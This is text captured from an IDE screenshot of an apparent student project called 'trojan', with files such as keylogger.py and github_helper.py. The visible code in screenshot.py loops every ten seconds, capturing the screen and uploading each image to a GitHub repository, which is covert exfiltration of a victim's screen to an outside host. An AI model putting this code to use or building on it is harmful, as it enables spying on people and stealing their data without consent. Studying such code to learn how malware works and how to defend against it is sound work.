 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Proje... main.py screenshot.py
Project
Commit
Pull Requests
Bookmarks
Structure
sammenvatting
theorie
trojan
extra
github
config.txt
dezipper.py
github_helper.py
info.md
keylogger.py
localdata_dir.py
main.py
screenshot.py
systeminfo.py
toinstallwithpip.txt
zipper.py
venv library root
config.txt
trojan_agent_framework.pdf
External Libraries
Scratches and Consoles
19 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
20 file_path = f"{folder_path}/{screenshot_name}"
21
22 screenshot = take_screenshot()
23 screenshot.save(file_path)
24
25 print("Screenshot captured:", screenshot_name)
26
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
34
35 # How often to take screenshots (in seconds)
36 time.sleep(10)
1 1
while True
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
Run selected configuration CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 11:28
28/05/2023